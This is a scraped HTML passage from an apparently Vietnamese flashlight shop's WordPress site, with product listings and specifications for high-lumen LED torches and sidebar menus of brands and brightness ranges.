class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/maglite-6d-5t6-3000lm/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2013/04/maglite-6D-5T6-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Mod cây đèn Maglite 6D thành 5T6 độ sáng 3000 lumen, độ sáng khủng mà thân đèn cũng khủng luôn. Thông số kĩ thuật: &#8211; Sử dụng 5 Led CREE XML-T6, cho độ sáng cực cao &#8211; Độ sáng 3000 lumen &#8211; Chiếu xa: 100m &#8211; Kích thước: 495mm x 40mm x 57mm &#8211; Trọng lượng: 1600g &#8211; Đèn có 5 chế độ sáng: Hight / Mid / Low / Strobe/ SOS. &#8211; Vỏ hợp [&hellip;]" title="Maglite 6D 5T6 3000lm" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2013/04/maglite-6D-5T6-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2013/04/maglite-6D-5T6-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/maglite-6d-5t6-3000lm/" rel="bookmark">Maglite 6D 5T6 3000lm</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2013-04-09T16:38:43+07:00">Posted on April 9, 2013</abbr> | <a href="https://denpinsieusang.info/maglite-6d-5t6-3000lm/#respond">No Comments</a></div> Mod cây đèn Maglite 6D thành 5T6 độ sáng 3000 lumen, độ sáng khủng mà thân đèn cũng khủng luôn. Thông số kĩ thuật: &#8211; Sử dụng 5 Led CREE XML-T6, cho độ sáng cực cao &#8211; Độ sáng 3000 lumen &#8211; Chiếu xa: 100m &#8211; Kích thước: 495mm x 40mm x 57mm &#8211; Trọng lượng: 1600g &#8211; Đèn có 5 chế độ sáng: Hight / Mid / Low / Strobe/ SOS. &#8211; Vỏ hợp [&hellip;] <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/maglite-6d-5t6-3000lm/" title="Permalink to Maglite 6D 5T6 3000lm"> Xem thêm... </a></div></li><li class="clearfix post-2121 post type-post status-publish format-standard hentry category-den-pin-100-200-lumen category-den-pin-200-300-lumen category-den-pin-chieu-rong category-den-pin-co-vua category-den-pin-dung-led-cree-q5 category-den-pin-sieu-sang category-den-pin-tu-ve-2 category-den-pin-zoom category-den-pin-sieu-sang-police tag-pin-lithium-18650"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/den-pin-tu-ve-c94/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2012/12/c94-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Đèn pin siêu sáng thiết kế đặc biệt như một vũ khí tự vệ, có thể thu gọn hoặc kéo dài, độ sáng tốt, có zoom. Thông số kĩ thuật: &#8211; Led CREE Q5 &#8211; Độ sáng 200 lumen &#8211; Chiếu xa 200m &#8211; Kích thước: 415mm x 33mm x 34mm &#8211; Trọng lượng: 370g &#8211; Đèn có 3 chế độ sáng: Hight / Low / Strobe. &#8211; Nhôm dày đúc 2 đoạn, rất chắc [&hellip;]" title="Đèn pin HY-709" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2012/12/c94-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2012/12/c94-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/den-pin-tu-ve-c94/" rel="bookmark">Đèn pin HY-709</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2012-12-22T00:47:28+07:00">Posted on December 22, 2012</abbr> | <a href="https://denpinsieusang.info/den-pin-tu-ve-c94/#respond">No Comments</a></div> Đèn pin siêu sáng thiết kế đặc biệt như một vũ khí tự vệ, có thể thu gọn hoặc kéo dài, độ sáng tốt, có zoom. Thông số kĩ thuật: &#8211; Led CREE Q5 &#8211; Độ sáng 200 lumen &#8211; Chiếu xa 200m &#8211; Kích thước: 415mm x 33mm x 34mm &#8211; Trọng lượng: 370g &#8211; Đèn có 3 chế độ sáng: Hight / Low / Strobe. &#8211; Nhôm dày đúc 2 đoạn, rất chắc [&hellip;] <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/den-pin-tu-ve-c94/" title="Permalink to Đèn pin HY-709"> Xem thêm... </a></div></li><li class="clearfix post-1745 post type-post status-publish format-standard hentry category-den-pin-sieu-sang-gia-tu-2-trieu-den-5-trieu category-den-pin-2000-5000-lumen category-den-cong-suat-cao category-den-pin-chieu-rong category-den-pin-chong-nuoc category-den-pin-dung-choa category-den-pin-sieu-sang-dac-biet category-den-pin-dung-led-cree-xml category-den-pin-loai-lon category-den-pin-tu-ve-2 category-den-pin-sieu-sang-trustfire tag-den-pin-chiu-nuoc tag-pin-lithium-18650 tag-pin-lithium-26650"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/trustfire-x100-8000lm/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2012/09/trustfire-x100-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Đèn pin siêu sáng Trustfire X100 với độ sáng khủng nhất trong các dòng 7led XML, thích hợp thám hiểm, cứu hộ, tự vệ.. Thông số kĩ thuật: &#8211; Sử dụng 7 Led CREE XML-T6, cho độ sáng cực cao &#8211; Độ sáng thực 3500 lumen &#8211; Chiếu xa: 200m. &#8211; Kích thước: 34cm x 7.5cm x 3.5cm &#8211; Trọng lượng: 670g &#8211; Màu sắc: đen &#8211; Đèn có 5 chế độ sáng: Hight / Mid [&hellip;]" title="Đèn pin Trustfire X100 8000lm" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2012/09/trustfire-x100-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2012/09/trustfire-x100-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/trustfire-x100-8000lm/" rel="bookmark">Đèn pin Trustfire X100 8000lm</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2012-09-13T11:02:45+07:00">Posted on September 13, 2012</abbr> | <a href="https://denpinsieusang.info/trustfire-x100-8000lm/#respond">No Comments</a></div> Đèn pin siêu sáng Trustfire X100 với độ sáng khủng nhất trong các dòng 7led XML, thích hợp thám hiểm, cứu hộ, tự vệ.. Thông số kĩ thuật: &#8211; Sử dụng 7 Led CREE XML-T6, cho độ sáng cực cao &#8211; Độ sáng thực 3500 lumen &#8211; Chiếu xa: 200m. &#8211; Kích thước: 34cm x 7.5cm x 3.5cm &#8211; Trọng lượng: 670g &#8211; Màu sắc: đen &#8211; Đèn có 5 chế độ sáng: Hight / Mid [&hellip;] <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/trustfire-x100-8000lm/" title="Permalink to Đèn pin Trustfire X100 8000lm"> Xem thêm... </a></div></li><li class="clearfix post-1635 post type-post status-publish format-standard hentry category-den-pin-100-200-lumen category-den-pin-200-300-lumen category-den-pin-sieu-sang-khac category-den-pin-dung-choa category-den-pin-dung-led-cree-q5 category-den-pin-loai-lon category-den-pin-sieu-sang category-den-pin-tu-ve-2 tag-pin-aaa tag-pin-lithium-18650"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/den-pin-tu-ve-c906/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2012/07/c906-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Đèn pin siêu sáng độ sáng tốt, thiết kế đặc biệt như một vũ khí tự vệ, nhôm dày đúc liền khối cực kỳ chắc chắn. Thông số kĩ thuật: &#8211; Led CREE Q5 &#8211; Độ sáng 200 lumen &#8211; Chiếu xa 150m &#8211; Kích thước: 433mm x 40mm x 37mm &#8211; Trọng lượng: 580g &#8211; Đèn có 3 chế độ sáng: Hight / Low / Strobe. &#8211; Nhôm dày đúc 2 đoạn, rất chắc [&hellip;]" title="Đèn pin C906" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2012/07/c906-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2012/07/c906-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/den-pin-tu-ve-c906/" rel="bookmark">Đèn pin C906</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2012-07-25T15:34:28+07:00">Posted on July 25, 2012</abbr> | <a href="https://denpinsieusang.info/den-pin-tu-ve-c906/#respond">No Comments</a></div> Đèn pin siêu sáng độ sáng tốt, thiết kế đặc biệt như một vũ khí tự vệ, nhôm dày đúc liền khối cực kỳ chắc chắn. Thông số kĩ thuật: &#8211; Led CREE Q5 &#8211; Độ sáng 200 lumen &#8211; Chiếu xa 150m &#8211; Kích thước: 433mm x 40mm x 37mm &#8211; Trọng lượng: 580g &#8211; Đèn có 3 chế độ sáng: Hight / Low / Strobe. &#8211; Nhôm dày đúc 2 đoạn, rất chắc [&hellip;] <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/den-pin-tu-ve-c906/" title="Permalink to Đèn pin C906"> Xem thêm... </a></div></li><li class="clearfix post-551 post type-post status-publish format-standard hentry category-den-pin-sieu-sang-gia-tu-2-trieu-den-5-trieu category-den-pin-2000-5000-lumen category-den-cong-suat-cao category-den-pin-chieu-xa category-den-pin-chong-nuoc category-den-pin-dung-choa category-den-pin-dung-led-khac category-den-pin-loai-lon category-den-pin-tu-ve-2 category-den-pin-sieu-sang-trustfire tag-den-pin-chiu-nuoc"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/trustfire-x6/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2012/01/trustfire_x6-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Đèn pin siêu sáng có độ sáng khủng 2300lm, khả năng chiếu xa rất tốt 300-500m, thiết kế đẹp và độc đáo. Thông số kĩ thuật: &#8211; Led CREE SST-90 &#8211; Độ sáng 2300 lumen &#8211; Chiếu xa 300-500m &#8211; 5 chế độ sáng: Hight / Mid / Low / Strobe/ SOS. &#8211; Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín với các roan cao su, chống nước, ngâm nước thoải [&hellip;]" title="Đèn pin Trustfire X6" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2012/01/trustfire_x6-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2012/01/trustfire_x6-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/trustfire-x6/" rel="bookmark">Đèn pin Trustfire X6</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2012-01-17T18:09:22+07:00">Posted on January 17, 2012</abbr> | <a href="https://denpinsieusang.info/trustfire-x6/#respond">No Comments</a></div> Đèn pin siêu sáng có độ sáng khủng 2300lm, khả năng chiếu xa rất tốt 300-500m, thiết kế đẹp và độc đáo. Thông số kĩ thuật: &#8211; Led CREE SST-90 &#8211; Độ sáng 2300 lumen &#8211; Chiếu xa 300-500m &#8211; 5 chế độ sáng: Hight / Mid / Low / Strobe/ SOS. &#8211; Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín với các roan cao su, chống nước, ngâm nước thoải [&hellip;] <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/trustfire-x6/" title="Permalink to Đèn pin Trustfire X6"> Xem thêm... </a></div></li><li class="clearfix post-156 post type-post status-publish format-standard hentry category-den-pin-sieu-sang-gia-tu-1-trieu-den-2-trieu category-den-pin-2000-5000-lumen category-den-pin-yeu-thich category-den-cong-suat-cao category-den-mod-den-pin-diy category-den-pin-chieu-rong category-den-pin-chong-nuoc category-den-pin-dung-choa category-den-pin-dung-led-cree-xml category-den-pin-loai-lon category-den-pin-tu-ve-2 category-den-pin-sieu-sang-trustfire tag-den-pin-chiu-nuoc tag-pin-lithium-18650"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/trustfire-tr-3t6-2400lm/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2011/12/3075837-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Độ sáng cực khủng 3000lm trong một &#8220;thân thể&#8221; khá nhỏ gọn, rẻ hơn nhiều so với các loại đèn pin cùng độ sáng. Thông số kĩ thuật: &#8211; Sử dụng 3 Led CREE XML-T6, cho độ sáng cực cao &#8211; Độ sáng 2400 &#8211; 3000 lumen &#8211; Đèn có 3/5 chế độ sáng: Hight / Mid / Low / Strobe/ SOS. &#8211; Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín [&hellip;]" title="Đèn pin Trustfire TR-3T6 2400lm" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2011/12/3075837-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2011/12/3075837-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/trustfire-tr-3t6-2400lm/" rel="bookmark">Đèn pin Trustfire TR-3T6 2400lm</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2011-12-07T13:53:12+07:00">Posted on December 7, 2011</abbr> | <a href="https://denpinsieusang.info/trustfire-tr-3t6-2400lm/#respond">No Comments</a></div> Độ sáng cực khủng 3000lm trong một &#8220;thân thể&#8221; khá nhỏ gọn, rẻ hơn nhiều so với các loại đèn pin cùng độ sáng. Thông số kĩ thuật: &#8211; Sử dụng 3 Led CREE XML-T6, cho độ sáng cực cao &#8211; Độ sáng 2400 &#8211; 3000 lumen &#8211; Đèn có 3/5 chế độ sáng: Hight / Mid / Low / Strobe/ SOS. &#8211; Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín [&hellip;] <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/trustfire-tr-3t6-2400lm/" title="Permalink to Đèn pin Trustfire TR-3T6 2400lm"> Xem thêm... </a></div></li></ul><div class="navigation clearfix"><div class="floatleft"></div><div class="floatright"></div></div></div></div></div><div id="primary" class="aside main-aside sidebar"><ul class="xoxo"><li id="nav_menu-4" class="widgetcontainer clearfix"><h5 class="widgettitle">Hãng sản xuất</h5><div class="menu-nha-san-xuat-container"><ul id="menu-nha-san-xuat" class="menu"><li id="menu-item-5699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5699"><a href="https://denpinsieusang.info/category/den-pin-jetbeam/">JetBeam</a></li><li id="menu-item-5435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5435"><a href="https://denpinsieusang.info/category/den-pin-olight/">Olight</a></li><li id="menu-item-5434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5434"><a href="https://denpinsieusang.info/category/den-pin-eagletac/">EagleTac</a></li><li id="menu-item-6586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6586"><a href="https://denpinsieusang.info/category/spolite/">Spolite</a></li><li id="menu-item-5700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5700"><a href="https://denpinsieusang.info/category/den-pin-nitecore_bo-sac-nitecore/">Nitecore</a></li><li id="menu-item-5436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5436"><a href="https://denpinsieusang.info/category/den-pin-solarstorm/">SolarStorm</a></li><li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-759"><a href="https://denpinsieusang.info/category/led-cree/">CREE</a></li><li id="menu-item-6582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6582"><a href="https://denpinsieusang.info/category/panasonic/">Panasonic</a></li><li id="menu-item-6583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6583"><a href="https://denpinsieusang.info/category/samsung/">Samsung</a></li><li id="menu-item-6584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6584"><a href="https://denpinsieusang.info/category/skyray/">SkyRay</a></li><li id="menu-item-6585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6585"><a href="https://denpinsieusang.info/category/soshine/">Soshine</a></li><li id="menu-item-6514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6514"><a href="https://denpinsieusang.info/category/e-smart/">E-Smart</a></li><li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-763"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-trustfire/">TrustFire</a></li><li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://denpinsieusang.info/category/goread/">Goread</a></li><li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-764"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-ultrafie/">UltraFire</a></li><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-smallsun/">Small Sun</a></li><li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://denpinsieusang.info/category/supfire/">SupFire</a></li><li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://denpinsieusang.info/category/wasing/">Wasing</a></li><li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-police/">Police</a></li><li id="menu-item-3748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3748"><a href="https://denpinsieusang.info/category/huoyi/">HuoYi</a></li><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang-khac/">Các hãng khác</a></li></ul></div></li><li id="nav_menu-6" class="widgetcontainer clearfix"><h5 class="widgettitle">Tìm theo độ sáng</h5><div class="menu-d%e1%bb%99-sang-container"><ul id="menu-d%e1%bb%99-sang" class="menu"><li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1268"><a href="https://denpinsieusang.info/category/den-pin-100-200-lumen/">100-200 lumen</a></li><li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://denpinsieusang.info/category/den-pin-200-300-lumen/">200-300 lumen</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://denpinsieusang.info/category/den-pin-300-500-lumen/">300-500 lumen</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://denpinsieusang.info/category/den-pin-500-1000-lumen/">500-1000 lm</a></li><li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://denpinsieusang.info/category/den-pin-1000-2000-lumen/">1000-2000 lm</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://denpinsieusang.info/category/den-pin-2000-5000-lumen/">2000-5000 lm</a></li></ul></div></li><li id="arras_featured_stories-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Bán chạy nhất</h5><ul class="featured-stories"><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2025/11/Thiet-ke-chua-co-ten-copy-1-50x40.png" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật:&#8211; LED SST40&#8211; Độ sáng 2.000 lumen ( thông số NSX )&#8211; Chiếu xa : 535m&#8211; Kích thước : 150mm x 45mm x 28mm&#8211; Trọng lượng : 160g ( không pin )&#8211; Nguồn: 1 pin Lithium 21700&#8211; Chống nước IPX8, chịu sâu 1m&#8211; Ứng dụng: EDC, thám hiểm, du lịch, s-ă-n b-ắ-n&#8230;.&#8211; Xuất xứ Trung Quốc&#8211; Bộ gồm : thân đèn , 1 pin sạc 3.7V , 1 sạc 220V , dây đeo [&hellip;]" title="Đèn pin Sofirn C8G" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2025/11/Thiet-ke-chua-co-ten-copy-1-50x40.png 50w, https://denpinsieusang.info/wp-content/uploads/2025/11/Thiet-ke-chua-co-ten-copy-1-500x400.png 500w, https://denpinsieusang.info/wp-content/uploads/2025/11/Thiet-ke-chua-co-ten-copy-1-160x125.png 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-sofirn-c8g/">Đèn pin Sofirn C8G</a><br /> <span class="sub" style="display:none">20 November 2025 3:03 PM | <a href="https://denpinsieusang.info/den-pin-sofirn-c8g/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2022/11/D31E1690-97C4-4A73-84D7-96B565F2F8B5-50x40.jpeg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Bộ phát: 4x Cree XHP50.2 (3V) Điện áp hoạt động: 5.6V-8.4V Bộ phản chiếu: Phản chiếu mịn 4 mặt Tiêu thụ điện năng chờ thấp: 60μA Tùy chọn pin: 2x Pin 26650 (không tương thích với pin lithium-ion) 18650/ 21700 pin) Kích thước: 209 mm (dài) x 60 mm (đường kính đầu Trọng lượng: 395g (không có pin) Công suất tối đa: 13000 lumen Phạm vi dài nhất: 505M 4 Chế độ (Thấp) (Trung bình) [&hellip;]" title="Đèn pin Wurkkos DL70" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2022/11/D31E1690-97C4-4A73-84D7-96B565F2F8B5-50x40.jpeg 50w, https://denpinsieusang.info/wp-content/uploads/2022/11/D31E1690-97C4-4A73-84D7-96B565F2F8B5-500x400.jpeg 500w, https://denpinsieusang.info/wp-content/uploads/2022/11/D31E1690-97C4-4A73-84D7-96B565F2F8B5-160x125.jpeg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-wurkkos-dl70/">Đèn pin Wurkkos DL70</a><br /> <span class="sub" style="display:none">23 November 2022 4:19 PM | <a href="https://denpinsieusang.info/den-pin-wurkkos-dl70/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2022/11/06D683BD-7D51-4C60-B968-9F92C66E4FE7-50x40.jpeg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Bộ phát: 4 * Samsung lh351d 5.000k Phản xạ: phản xạ mịn Điện áp hoạt động: 5.6-8.4V Tùy chọn pin: Pin Li-ion 2*26650 / 18650 Kích thước: 61 (đầu) * 201.1 (chiều dài) mm Trọng lượng: 367.8G/0,81lb Thân đèn pin: Hợp kim nhôm loại 6061 hàng không vũ trụ, Sản xuất CNC Thông số kỹ thuật Chống va chạm trao đổi nhiệt tốt hơn. Thấu kính khoáng cường lực Chống nước: IPX-8 Bộ nhớ chế [&hellip;]" title="Đèn pin Wurkkos DL40" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2022/11/06D683BD-7D51-4C60-B968-9F92C66E4FE7-50x40.jpeg 50w, https://denpinsieusang.info/wp-content/uploads/2022/11/06D683BD-7D51-4C60-B968-9F92C66E4FE7-500x400.jpeg 500w, https://denpinsieusang.info/wp-content/uploads/2022/11/06D683BD-7D51-4C60-B968-9F92C66E4FE7-160x125.jpeg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-wurkkos-dl40/">Đèn pin Wurkkos DL40</a><br /> <span class="sub" style="display:none">23 November 2022 4:07 PM | <a href="https://denpinsieusang.info/den-pin-wurkkos-dl40/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2022/11/2ACF7D57-9899-42DD-8D64-6DED765B3D15-50x40.jpeg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Bóng Led: Cree XP-L2 Nhiệt màu: 6000k Độ sáng tối đa: 6000 Lumens Chiếu xa: &gt; 450 mest Loại pin: 3 pin 18650 2 chế độ sáng: sáng vô cấp và sáng thường Vật liệu: hợp kim nhôm hàng không 6061&nbsp;cao cấp, xử lí mạ Anodized HA Type III siêu cứng Chống nước: IP68, chống nước ở độ sâu 2 mét trong 30 phút Giá : 1.320.000 đồng Chi tiết liên hệ 0907706024 ( Mr [&hellip;]" title="Đèn pin Sofirn SP36" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2022/11/2ACF7D57-9899-42DD-8D64-6DED765B3D15-50x40.jpeg 50w, https://denpinsieusang.info/wp-content/uploads/2022/11/2ACF7D57-9899-42DD-8D64-6DED765B3D15-500x400.jpeg 500w, https://denpinsieusang.info/wp-content/uploads/2022/11/2ACF7D57-9899-42DD-8D64-6DED765B3D15-160x125.jpeg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-sp36/">Đèn pin Sofirn SP36</a><br /> <span class="sub" style="display:none">23 November 2022 3:03 PM | <a href="https://denpinsieusang.info/den-pin-sp36/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật: – Thương hiệu : Wasing – Model : WFL-503 – Led Cree XM-L2 U2 – Độ sáng : 1000lm – Chiếu xa : 300m – Nguồn : pin sạc 18650 3.7V – Kích thước : 145mm x 42mm x 26mm – Trọng lượng : 410g ( full box ) – Thời gian sạc : 6 giờ – Thời gian sử dụng : 2-8 giờ – Trọn bộ gồm: thân đèn , [&hellip;]" title="Đèn pin chống cháy nổ Wasing 503" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2019/06/PSX_20190522_103517-1-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-chong-chay-no-wasing-503/">Đèn pin chống cháy nổ Wasing 503</a><br /> <span class="sub" style="display:none">19 June 2019 11:09 PM | <a href="https://denpinsieusang.info/den-pin-chong-chay-no-wasing-503/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kĩ thuật: – Led CREE XML-T6 cho độ sáng cao – Độ sáng 800 lumen – Chiếu xa 200m – Kích thước: 119mm – Trọng lượng: 83g – Đèn có 5 chế độ sáng: Hight / Mid / Low / Strobe/ SOS. – Vỏ hợp kim nhôm siêu bền, ko rỉ sét, thiết kế kín với các roan cao su, chống nước, đi mưa thoải mái.! – Dùng 1 pin sạc 18650 3.7v [&hellip;]" title="Đèn pin A100" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/09/den-pin-xml-t6-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-xml-t6-2/">Đèn pin A100</a><br /> <span class="sub" style="display:none">24 September 2018 5:31 PM | <a href="https://denpinsieusang.info/den-pin-xml-t6-2/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3-50x40.jpg" class="attachment-sidebar-thumb size-sidebar-thumb" alt="Thông số kỹ thuật đèn pin: – Led Cree XML2 – Độ sáng: 1100 lumens – Công suất: 10W – Chất liệu: Hợp kim nhôm nguyên khối – Trọng lượng: 102g (chưa kèm pin) – Kích thước: 14.5cm x 2.7cm x 2.5cm – Thời gian chiếu sáng: 3 – 5h (tùy chế độ) – Chiếu xa: 100 – 200m – Sạc qua cổng microUSB – Chế độ chiếu sáng: 5 chế độ: SOS/Nhấp Nháy/Yếu/Vừa/Mạnh – [&hellip;]" title="Đèn pin Supfire A3" decoding="async" loading="lazy" srcset="https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3-50x40.jpg 50w, https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3-300x240.jpg 300w, https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3.jpg 500w, https://denpinsieusang.info/wp-content/uploads/2018/09/sup-fire-a3-160x125.jpg 160w" sizes="(max-width: 50px) 100vw, 50px" /></span> <a href="https://denpinsieusang.info/den-pin-supfire-a3/">Đèn pin Supfire A3</a><br /> <span class="sub" style="display:none">08 September 2018 6:38 PM | <a href="https://denpinsieusang.info/den-pin-supfire-a3/#respond">No Comments</a> </span></li><li class="clearfix"> <span class="thumb"><img width="50" height="40" src="https://denpinsieusang.info/wp-content/uploads/2018/06/den-pin-cree-xhp-50-50x40.jpg" class="attachment-sidebar-thumb 